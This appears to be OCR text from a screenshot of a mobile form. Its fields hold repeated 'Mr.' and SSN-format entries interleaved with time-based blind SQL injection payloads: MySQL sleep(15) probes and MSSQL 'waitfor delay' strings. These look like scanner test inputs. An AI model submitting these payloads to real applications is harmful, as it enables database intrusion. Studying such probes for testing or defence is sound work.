
Mr.
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
987-65-4329
Mr.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
987-65-4329
Mr.
1 waitfor delay '0:0:15' --
987-65-4329
Mr.
R5ODiZmx'; waitfor delay '0:0:15' --
987-65-4329